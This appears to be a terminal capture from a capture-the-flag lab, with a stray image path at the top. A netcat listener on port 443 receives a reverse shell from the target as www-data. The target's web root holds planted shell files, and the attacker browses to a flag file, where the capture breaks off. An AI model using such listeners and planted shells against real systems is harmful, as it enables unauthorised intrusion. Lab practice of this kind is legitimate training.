 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.8] from (UNKNOWN) [10.129.195.126] 36946
bash: cannot set terminal process group (1485): Inappropriate ioctl for device
bash: no job control in this shell
www-data@three:/var/www/html$ ls
ls
images
index.php
nctest.sh
shell.php
shell.sh
test.sh
www-data@three:/var/www/html$ pwd
pwd
/var/www/html
www-data@three:/var/www/html$ cd ..
cd ..
www-data@three:/var/www$ ls
ls
flag.txt
html
www-data@three:/var/www$ cat flag.txt
cat flag.txt